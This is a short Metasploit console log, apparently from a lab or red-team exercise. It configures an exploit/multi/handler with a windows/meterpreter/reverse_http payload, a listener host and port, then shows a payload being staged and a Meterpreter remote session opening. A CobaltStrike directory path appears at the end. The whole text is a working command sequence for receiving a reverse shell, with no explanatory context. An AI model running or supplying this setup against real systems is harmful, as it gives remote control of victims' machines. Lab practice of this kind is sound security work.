 payload => windows/meterpreter/reverse_http
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 192.168.111.128
LHOST => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.111.128:9999
[!] http://192.168.111.128:9999 handling request from 192.168.111.1; (UUID: sivnnrv2) Without a database connected that payload UUID tracking
will not work!
[*] http://192.168.111.128:9999 handling request from 192.168.111.1; (UUID: sivnnrv2) Staging x86 payload (176732 bytes) ...
[!] http://192.168.111.128:9999 handling request from 192.168.111.1; (UUID: sivnnrv2) Without a database connected that payload UUID tracking
will not work!
[*] Meterpreter session 2 opened (192.168.111.128:9999 -> 192.168.111.1:56345) at 2023-10-14 08:20:57 -0400
~/Desktop/CobaltStrike4.4
meterpreter >